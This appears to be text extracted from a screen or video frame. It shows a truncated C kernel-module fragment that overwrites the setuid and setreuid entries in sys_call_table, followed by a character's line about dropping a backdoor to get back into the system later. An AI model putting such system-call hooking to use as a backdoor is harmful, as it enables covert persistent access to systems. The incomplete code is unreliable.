 int (*real_setuid) (uid_t);
int (*real_setreuid) (uid_t, uid_t);
int new_setuid (uid_t);
int new_setreuid (uid_t, uid_t);
extern void *sys_call_table[];
int init_module() {
/* Save a pointer to the old setuid functions */
real_setuid = sys_call_table[ SYS_setuid ];
real_setreuid = sys_call_table[ SYS_setreuid ];
/* point to our new setuid function in sys_call_table */
sys_call_table[ SYS_setuid ] = (void *)new_setuid;
sys_call_table[ SYS_setreuid ] = (void *)new_setreuid;
printk(KERN_INFO "logsetuid module installed\n");
return 0;
}
int cleanup_module() {
/* reset the pointers back to the actual functions */
sys_call_table[ SYS_setuid ] = (void *)real_setuid;
sys_call_table[ SYS_setreuid ] = (void *)real_setreuid;
printk(KERN_INFO "logsetuid module uninstalled\n");
return 0;
BLUME
Just gonna drop a little backdoor into the system so I can get back inside later.